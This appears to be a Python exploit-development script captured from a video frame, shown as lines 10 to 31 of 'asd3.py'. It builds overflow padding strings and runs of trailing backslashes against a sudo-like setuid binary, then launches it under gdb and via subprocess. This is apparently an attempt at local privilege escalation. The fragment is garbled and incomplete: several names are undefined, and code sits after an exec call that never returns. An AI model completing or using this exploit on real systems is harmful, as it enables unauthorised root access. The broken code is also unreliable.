 episode13 > asd3.py
10
11 arg = [
12 "I"*49+"="+"A"*93+NEXT+"aaanaaaaaaaoaaaaaaapaaaa\\",
13 "\\","\\","\\","\\","\\","\\","\\","\\", # LIBRARY
14 "\\","\\","\\","\\","\\","\\","\\", # KNOWN
15 NAME
16 ]
17
18
19
20 args = ["/pwd/sudoenv"] + arg
21
22 os.execv("/usr/bin/gdb", args)
23 p = subprocess.Popen(args, env=env, bufsize=0,
24 stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
25 try:
26 lines = p.communicate(b"quit\nquit\nquit\nquit\n",timeout=1)
27 print(lines[0].decode('utf-8'))
28 except subprocess.TimeoutExpired:
29 p.terminate()
30 pass
31 input()